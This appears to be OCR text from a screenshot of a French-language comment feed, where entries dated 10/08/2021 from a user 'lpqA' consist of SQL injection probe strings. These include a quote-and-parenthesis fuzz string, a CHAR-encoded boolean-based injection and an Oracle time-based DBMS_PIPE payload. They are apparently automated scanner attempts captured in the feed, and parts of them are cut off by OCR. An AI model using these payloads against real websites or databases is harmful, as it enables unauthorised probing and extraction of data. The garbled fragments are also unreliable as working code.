
FROM DUAL--
lpqA -
10/08/2021 à 11:18
,.()'",(((
lpqA -
10/08/2021 à 11:19
AND 6678 IN (SELECT
(CHAR(113)+CHAR(120)+CHAR(113)+CHAR(98)+CHAR(113)+(SELECT
(CASE WHEN (6678=6678) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(98)+CHAR(118)+CHAR(112)+CHAR(113)))--
wrEx
lpqA -
10/08/2021 à 11:20
);SELECT
DBMS_PIPE.RECEIVE_MESSAGE(CHR(74)||CHR(117)||CHR(111)||CHR(116
FROM DUAL--